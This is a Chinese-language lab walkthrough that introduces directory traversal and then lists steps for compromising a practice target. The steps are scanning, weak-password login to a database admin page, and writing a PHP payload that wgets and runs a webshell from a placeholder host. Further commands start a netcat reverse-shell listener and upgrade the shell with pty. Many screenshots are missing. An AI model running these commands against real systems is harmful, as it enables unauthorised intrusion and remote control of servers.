目录遍历漏洞介绍







路径遍历攻击(也称为目录遍历)旨在访问存储在web根文件夹之外的文件和目录。通过操纵带有“点-斜线(..)”序列及其变化的文件或使用绝对文件路径来引用文件的变量,可以访问存储在文件系统上的任意文件和目录,包括应用程序源代码、配置和关键系统文件。

需要注意的是,系统操作访问控制(如在微软Windows操作系统上锁定或使用文件)限制了对文件的访问权限。

这种攻击也称为“点-点斜线”、“目录遍历”、“目录爬升”和“回溯”。

注入步骤



- 信息探测:



- 发现数据库管理界面

- 漏洞扫描

- 使用owasp-zap进行扫描

- 敏感页面上传、执行shell

- -- dbadmin敏感目录有敏感页面,浏览器访问,使用弱口令尝试登陆;发现弱口令存在,并登陆成功!







- 生成webshell:



- 登陆页面之后查找可利用的写webshell的点;

- 新建数据库,数据表,字段(写入<?php system("cd /tmp;wget http:/ /ip:port/webshell.php;chmod +x webshell.php;php webshell");?> )

- 创建服务器用于靶场机器下载对应webshell:-- python -m "SimpleHTTPServer”,注意服务器端口和shell地址端口一致

- 创建监听:启动监听nc:nc –nlvp 端口号



- 执行shell:

- 获得反弹shell

- 启动终端优化shell:python –c ‘’import pty;pty.spawn(‘/bin/bash’)

- 小结: